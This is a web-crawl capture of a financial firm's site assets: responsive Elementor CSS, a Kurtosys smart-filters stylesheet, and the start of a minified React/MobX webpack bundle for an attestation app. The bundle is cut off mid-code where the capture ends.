ild(10){order:0}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(10){order:1}}@media (max-width:768px){.elementor-reverse-mobile>.elementor-container>.elementor-row>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(10){order:1}.elementor-column{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3
body_size: 1696
content:
.kurtosys-range__slider{background:#f9f9f9;height:10px;border-radius:5px;position:relative}.kurtosys-range__slider .ui-slider-range{position:absolute;z-index:1;top:0;height:100%;background:#eee}.kurtosys-range__slider .ui-slider-handle{position:absolute;height:16px;width:16px;border-radius:8px;top:50%;margin:0;background:#ccc;z-index:2;cursor:pointer;outline:none;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.kurtosys-date-range__inputs{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.kurtosys-date-range__control{width:100% !important;box-sizing:border-box !important;cursor:pointer}.kurtosys-date-range__submit{margin-top:10px}.ui-datepicker{width:17em;padding:10px;display:none;background:#fff;box-shadow:0 5px 10px rgba(0,0,0,0.1);z-index:999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{cursor:pointer}.ui-datepicker .ui-datepicker-prev>span,.ui-datepicker .ui-datepicker-next>span{vertical-align:middle}.ui-datepicker .ui-datepicker-prev>span:before,.ui-datepicker .ui-datepicker-next>span:before{display:block;font-family:FontAwesome;font-size:12px}.ui-datepicker .ui-datepicker-prev{float:left}.ui-datepicker .ui-datepicker-prev>span:before{content:'\f104'}.ui-datepicker .ui-datepicker-next{float:right}.ui-datepicker .ui-datepicker-next>span:before{content:'\f105'}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0;table-layout:fixed}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px;text-align:center}.ui-datepicker td.ui-state-disabled>span{opacity:0.5;cursor:default}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-decoration:none;text-align:center}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;font-size:0}.kurtosys-color-image-list .kurtosys-color-image-list__item{position:relative;display:inline-block;cursor:pointer}.kurtosys-color-image-list .kurtosys-color-image-list__item input{outline:0;visibility:hidden;margin:0;float:left;font-size:inherit;width:0;height:0;display:none}.kurtosys-color-image-list .kurtosys-color-image-list__item input:checked+.kurtosys-color-image-list__decorator>*{border-color:#2ccc3c}.kurtosys-color-image-list .kurtosys-color-image-list__item .kurtosys-color-image-list__label{display:inline-block;vertical-align:middle}.kurtosys-color-image-list .kurtosys-color-image-list__item .kurtosys-color-image-list__decorator>*{position:relative;display:inline-block;width:30px;border:1px solid transparent;border-radius:3px;vertical-align:middle}.kurtosys-color-image-list .kurtosys-color-image-list__item .kurtosys-color-image-list__image{font-size:0}.kurtosys-checkboxes-list .kurtosys-checkboxes-list__item{position:relative;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.kurtosys-checkboxes-list .kurtosys-checkboxes-list__item .kurtosys-checkboxes-list__input{outline:0;visibility:hidden;margin:0;float:left;font-size:inherit;width:0;height:0;display:none}.kurtosys-checkboxes-list .kurtosys-checkboxes-list__item .kurtosys-checkboxes-list__input:checked+.kurtosys-checkboxes-list__decorator{background:#ccc}.kurtosys-checkboxes-list .kurtosys-checkboxes-list__item .kurtosys-checkboxes-list__input:checked+.kurtosys-checkboxes-list__decorator .kurtosys-checkboxes-list__checked-icon{opacity:1}.kurtosys-checkboxes-list .kurtosys-checkboxes-list__item .kurtosys-checkboxes-list__label{display:inline-block;vertical-align:middle}.kurtosys-checkboxes-list .kurtosys-checkboxes-list__item .kurtosys-checkboxes-list__decorator{position:relative;width:14px;height:14px;min-width:14px;min-height:14px;display:inline-block;border:1px solid #ccc;border-radius:3px;vertical-align:middle}.kurtosys-checkboxes-list .kurtosys-checkboxes-list__item .kurtosys-checkboxes-list__checked-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);opacity:0;font-size:10px;color:#fff}.ksys-smart-filters-select .kurtosys-select__control{width:100%;display:block;height:auto;min-height:auto}.ksys-smart-filters-select .kurtosys-select__control:focus-visible{outline: -webkit-focus-ring-color auto 1px !important;}.ksys-smart-filters-search .kurtosys-search-filter__input{width:100%;display:block;min-width:50px}.ksys-smart-filters-search .kurtosys-search-filter__submit{margin-top:10px}.kurtosys-radio-list .kurtosys-radio-list__item{position:relative;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.kurtosys-radio-list .kurtosys-radio-list__item .kurtosys-radio-list__input{height: 14px;left: 0;opacity: 0;position: absolute;top: 0;width: 14px;}.kurtosys-radio-list .kurtosys-radio-list__item .kurtosys-radio-list__input:checked+.kurtosys-radio-list__decorator{background:#ccc}.kurtosys-radio-list .kurtosys-radio-list__item .kurtosys-radio-list__input:checked+.kurtosys-radio-list__decorator .kurtosys-radio-list__checked-icon{opacity:1}.kurtosys-radio-list .kurtosys-radio-list__item .kurtosys-radio-list__label{display:inline-block;vertical-align:middle}.kurtosys-radio-list .kurtosys-radio-list__item .kurtosys-radio-list__decorator{position:relative;width:14px;height:14px;min-width:14px;min-height:14px;display:inline-block;border:1px solid #ccc;border-radius:3px;vertical-align:middle}.kurtosys-radio-list .kurtosys-radio-list__item .kurtosys-radio-list__checked-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);opacity:0;font-size:10px;color:#fff}.ksys-smart-filters-active{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.ksys-smart-filters-active .kurtosys-active-filter{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-right:10px;cursor:pointer}.ksys-smart-filters-active .kurtosys-active-filters__title{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ksys-smart-filters-active .kurtosys-active-filter__remove{position:absolute;top:0;right:0;line-height:1}.kurtosys-active-filters__list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.kurtosys-filters-pagination .kurtosys-filters-pagination__link{display:inline-block;cursor:pointer}.kurtosys-rating{border:none;overflow:hidden}.kurtosys-rating .kurtosys-rating-stars{display:inline-block}.kurtosys-rating .kurtosys-rating-stars__fields{float:left}.kurtosys-rating input{display:none}.kurtosys-rating fieldset,.kurtosys-rating label{margin:0;padding:0;border:none}.kurtosys-rating .kurtosys-rating-star__icon{font-size:1.25em;display:inline-block}.kurtosys-rating .kurtosys-rating-star__label{color:#dddddd;float:right}.kurtosys-rating .kurtosys-rating-star__label:last-of-type .kurtosys-rating-star__icon{margin-left:0 !important}.kurtosys-rating input.is-checked ~ label,.kurtosys-rating:not(.is-checked) label:hover,.kurtosys-rating:not(.is-checked) label:hover ~ label{color:#FFD700}.kurtosys-rating input.is-checked+label:hover,.kurtosys-rating input.is-checked ~ label:hover,.kurtosys-rating label:hover ~ input.is-checked ~ label,.kurtosys-rating input.is-checked ~ label:hover ~ label{color:#FFED85}.kurtosys-filters-loading{opacity:.6 !important;pointer-events:none !important}.apply-filters__button{margin-top:10px}.kurtosys-filter+.kurtosys-filter{margin-top:10px}.apply-filters{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.apply-filters .apply-filters__button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.kurtosys-remove-all-filters{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.kurtosys-remove-all-filters .kurtosys-remove-all-filters__button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;color:#c36}.ui-state-hover a,.ui-state-hover a:hover{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #c36;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-default{border:1px solid transparent}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.redwheel.com/ksys-app-attestation/main-ksys-app-attestation.js
body_size: 301704
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="./",n(n.s=84)}([function(t,e){t.exports=React},function(t,e){t.exports=mobx},function(t,e){t.exports=KsysAppTemplateV2dot36dot3},function(t,e,n){t.exports=n(86)},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",function(){return o})},function(t,e,n){"use strict";n.r(e);var r=n(31),o=n(1),i=n(0),a=n.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var c=!1;function s(){return c}var u=function(){return(u=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function l(t,e){var n="function"===typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(c){o={error:c}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function p(t){return t.current?Object(o.getDependencyTree)(t.current):"<unknown>"}var d=[];function f(){var t=l(Object(i.useState)(0),2)[1];return Object(i.useCallback)(function(){t(function(t){return t+1})},[])}var y={};function g(t,e,n){if(void 0===e&&(e="observed"),void 0===n&&(n=y),s())return t();var r=(n.useForceUpdate||f)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+e+")",function(){r()}));var c,u,l=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,p),function(t){Object(i.useEffect)(function(){return t},d)}(function(){l()}),a.current.track(function(){try{c=t()}catch(e){u=e}}),u)throw l(),u;return c}function m(t,e){if(s())return t;var n,r,o,a=u({forwardRef:!1},e),c=t.displayName||t.name,l=function(e,n){return g(function(){return t(e,n)},c)};return l.displayName=c,n=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(l)):Object(i.memo)(l),r=t,o=n,Object.keys(r).forEach(function(t){r.hasOwnProperty(t)&&!h[t]&&Object.defineProperty(o,t,Object.getOwnPropertyDescriptor(r,t))}),n.displayName=c,n}var h={$$typeof:!0,render:!0,compare:!0,type:!0};function v(t){var e=t.children,n=t.render,r=e||n;return"function"!==typeof r?null:g(r)}function b(t,e,n,r,o){var i="children"===e?"render":"children",a="function"===typeof t[e],c="function"===typeof t[i];return a&&c?new Error("MobX Observer: Do not use children and render in the same time in`"+n):a||c?null:new Error("Invalid prop `"+o+"` of type `"+typeof t[e]+"` supplied to `"+n+"`, expected `function`.")}function I(t,e){if(!e||void 0!==t){var n=l(a.a.useState(function(){return Object(o.observable)(t,{},{deep:!1})}),1)[0];return Object.assign(n,t),n}}function x(t){return I(t,!1)}function L(t,e){var n=I(e,!0);return a.a.useState(function(){var e=Object(o.observable)(t(n));return function(t){if(!t||"object"!==typeof t)return!1;var e=Object.getPrototypeOf(t);return!e||e===Object.prototype}(e)&&Object.keys(e).forEach(function(t){var n,r,i=e[t];"function"===typeof i&&(e[t]=(n=i,r=e,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return Object(o.transaction)(function(){return n.apply(r,t)})}))}),e})[0]}v.propTypes={children:b,render:b},v.displayName="Observer",n.d(e,"observer",function(){return R}),n.d(e,"useStaticRendering",function(){return D}),n.d(e,"Provider",function(){return Z}),n.d(e,"MobXProviderContext",function(){return U}),n.d(e,"inject",function(){return G}),n.d(e,"disposeOnUnmount",function(){return Q}),n.d(e,"PropTypes",function(){return tt}),n.d(e,"Observer",function(){return v}),n.d(e,"useAsObservableSource",function(){return x}),n.d(e,"useLocalStore",function(){return L});var O=0,M={};function C(t){return M[t]||(M[t]=function(t){if("function"==typeof Symbol)return Symbol(t);var e="__$mobx-react "+t+" ("+O+")";return O++,e}(t)),M[t]}function j(t,e){if(w(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var n=Object.keys(t),r=Object.keys(e);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!hasOwnProperty.call(e,n[o])||!w(t[n[o]],e[n[o]]))return!1;return!0}function w(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}var E={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},S=!1,A=C("skipRender"),P=C("isForcingUpdate"),_="function"==typeof i.forwardRef&&Object(i.forwardRef)(function(t,e){}).$$typeof;function N(t,e,n){Object.hasOwnProperty.call(t,e)?t[e]=n:Object.defineProperty(t,e,{enumerable:!1,configurable:!0,writable:!0,value:n})}function D(t){S=t,c=t}function T(t,e){return S&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==e||!j(this.props,t)}function k(t,e){var n=C("reactProp_"+e+"_valueHolder"),r=C("reactProp_"+e+"_atomHolder");function i(){return this[r]||N(this,r,Object(o.createAtom)("reactive "+e)),this[r]}Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[n]},set:function(t){this[P]||j(this[n],t)?N(this,n,t):(N(this,n,t),N(this,A,!0),i.call(this).reportChanged(),N(this,A,!1))}})}function R(t){if(!0===t.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),_&&t.$$typeof===_){var e=t.render;if("function"!=typeof e)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)(function(){var t=arguments;return a.a.createElement(v,null,function(){return e.apply(void 0,t)})})}return"function"!=typeof t||t.prototype&&t.prototype.render||t.isReactClass||i.Component.isPrototypeOf(t)?function(t){var e=t.prototype||t;if(e.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(t.__proto__!==i.PureComponent)if(e.shouldComponentUpdate){if(e.shouldComponentUpdate!==T)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else e.shouldComponentUpdate=T;k(e,"props"),k(e,"state");var n=e.render;return e.render=function(){if(!this.baseRender){var t=n.bind(this);this.baseRender=function(){return t()}}return a.a.createElement(v,null,this.baseRender)},t}(t):m(t)}var z={children:!0,key:!0,ref:!0},U=Object(i.createContext)({}),Z=function(t){function e(e,n){t.call(this,e,n),this.state=Object.assign({},n,function(t){var e={};if(!t)return e;for(var n in t)B(n)&&(e[n]=t[n]);return e}(e))}return t&&(e.__proto__=t),(e.prototype=Object.create(t&&t.prototype)).constructor=e,e.prototype.render=function(){return Object(i.createElement)(U.Provider,{value:this.state},i.Children.only(this.props.children))},e.getDerivedStateFromProps=function(t,e){return e},e}(i.Component);function B(t){return!z[t]&&"suppressChangedStoreWarning"!==t}function H(t,e,n,r){var o=function(t,e){var n=t.displayName||t.name||t.constructor&&t.constructor.name||"Component";return e?"inject-with-"+e+"("+n+")":"inject("+n+")"}(e,n),c=function(n){function r(){n.apply(this,arguments)}return n&&(r.__proto__=n),(r.prototype=Object.create(n&&n.prototype)).constructor=r,r.prototype.render=function(){var n=this.props,r=n.forwardRef,o=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&-1===e.indexOf(r)&&(n[r]=t[r]);return n}(n,["forwardRef"]);return Object.assign(o,t(this.context||{},o)||{}),r&&!function(t){return!(t.prototype&&t.prototype.render)}(e)&&(o.ref=this.props.forwardRef),Object(i.createElement)(e,o)},r}(i.Component);c.contextType=U,r&&(c=R(c)),c.isMobxInjector=!0;var s,u,l,p=a.a.forwardRef(function(t,e){return a.a.createElement(c,Object.assign({},t,{forwardRef:e}))});return s=e,u=p,l=Object.getOwnPropertyNames(Object.getPrototypeOf(s)),Object.getOwnPropertyNames(s).forEach(function(t){E[t]||l.includes(t)||Object.defineProperty(u,t,Object.getOwnPropertyDescriptor(s,t))}),p.wrappedComponent=e,p.displayName=o,p}function G(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];return"function"==typeof arguments[0]?(t=arguments[0],function(e){return H(t,e,t.name,!0)}):function(t){return H(function(t){return function(e,n){return t.forEach(function(t){if(!(t in n)){if(!(t in e))throw new Error("MobX injector: Store '"+t+"' is not available! Make sure it is provided by some Provider");n[t]=e[t]}}),n}}(e),t,e.join("-"),!1)}}Z.contextType=U;var F=C("disposeOnUnmount"),W=C("originalOnUnmount");function V(t){if("function"!=typeof t)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function Y(t){Array.isArray(t)?t.map(V):V(t)}function K(){var t=this;this[W]&&this[W](),this[F]&&(this[F].forEach(function(e){var n="string"==typeof e?t[e]:e;null!=n&&(Y(n),Array.isArray(n)?n.map(function(t){return t()}):n())}),this[F]=[])}function Q(t,e){if(Array.isArray(e))return e.map(function(e){return Q(t,e)});var n=Object.getPrototypeOf(t).constructor||Object.getPrototypeOf(t.constructor),r=Object.getPrototypeOf(t.constructor);if(n!==i.Component&&n!==i.PureComponent&&r!==i.Component&&r!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct subclasses of React.Component or React.PureComponent.");"string"!=typeof e&&Y(e);var o=!!t[F];return(t[F]||(t[F]=[])).push(e),o||(t.componentWillUnmount&&(t[W]=t.componentWillUnmount),Object.defineProperty(t,"componentWillUnmount",{get:function(){return K},set:function(t){this[F].push(t),this[W]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof e?e:void 0}function J(t){function e(e,n,r,i,a,c){for(var s=[],u=arguments.length-6;u-- >0;)s[u]=arguments[u+6];return Object(o.untracked)(function(){return i=i||"<<anonymous>>",c=c||r,null==n[r]?e?new Error("The "+a+" `"+c+"` is marked as required in `"+i+"`, but its value is `"+(null===n[r]?"null":"undefined")+"`."):null:t.apply(void 0,[n,r,i,a,c].concat(s))})}var n=e.bind(null,!1);return n.isRequired=e.bind(null,!0),n}function X(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":function(t,e){return"symbol"===t||"Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol}(e,t)?"symbol":e}function q(t,e){return J(function(n,r,i,a,c){return Object(o.untracked)(function(){if(t&&X(n[r])===e.toLowerCase())return null;var a;switch(e){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+e)}var s=n[r];if(!a(s)){var u=function(t){var e=X(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}(s),l=t?" or javascript `"+e.toLowerCase()+"`":"";return new Error("Invalid prop `"+c+"` of type `"+u+"` supplied to `"+i+"`, expected `mobx.Observable"+e+"`"+l+".")}return null})})}function $(t,e){return J(function(n,r,i,a,c){for(var s=[],u=arguments.length-5;u-- >0;)s[u]=arguments[u+5];return Object(o.untracked)(function(){if("function"!=typeof e)return new Error("Property `"+c+"` of component `"+i+"` has invalid PropType notation.");var o=q(t,"Array")(n,r,i);if(o instanceof Error)return o;for(var u=n[r],l=0;l<u.length;l++)if((o=e.apply(void 0,[u,l,i,a,c+"["+l+"]"].concat(s)))instanceof Error)return o;return null})})}var tt={observableArray:q(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:q(!1,"Map"),observableObject:q(!1,"Object"),arrayOrObservableArray:q(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:q(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof r.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:r.unstable_batchedUpdates})},function(t,e,n){"use strict";function r(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(u){return void n(u)}c.done?e(s):Promise.resolve(s).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise(function(o,i){var a=t.apply(e,n);function c(t){r(a,o,i,c,s,"next",t)}function s(t){r(a,o,i,c,s,"throw",t)}c(void 0)})}}n.d(e,"a",function(){return o})},function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a,c=n(2),s=i(n(17)),u=n(91),l=n(29),p=n(6),d=n(39);e.InjectedStyledComponent=function(t,e,n,i,f,y){"string"!==typeof t&&(t=d.withConfiguration(t));var g=u.getSelector.apply(void 0,o([e,n],i||[])),m=function(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return n&&n.length>0?"-ksys-"+n[n.length-1]:"-ksys-"+t+"-"+e}.apply(void 0,o([e,n],i||[])),h=s.default(t)(a||(a=r(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),f||"",function(t){var r=t.theme,a=function(t,e,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];var i=void 0;if(t){var a=(t||{})[e];if(a&&(i=a[n],r))for(var c=0,s=r;c<s.length;c++){var u=s[c];if(!(i&&i.children&&i.children[u])){i=void 0;break}i=i.children[u]}}return i}.apply(void 0,o([r,e,n],i||[]));return c.utils.componentStyle.getCss(a,t)},y||"");return p.observer(l.withSelector(h,g,m))}},function(t,e,n){"use strict";function r(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(44));e.default=o.default},function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r=n(18);function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.forEach(function(e){Object(r.a)(t,e,n[e])})}return t}},function(t,e,n){"use strict";function r(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}Object.defineProperty(e,"__esModule",{value:!0}),r(n(32)),r(n(9)),r(n(92)),r(n(39)),r(n(29)),r(n(93)),r(n(43)),r(n(94)),r(n(95))},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new 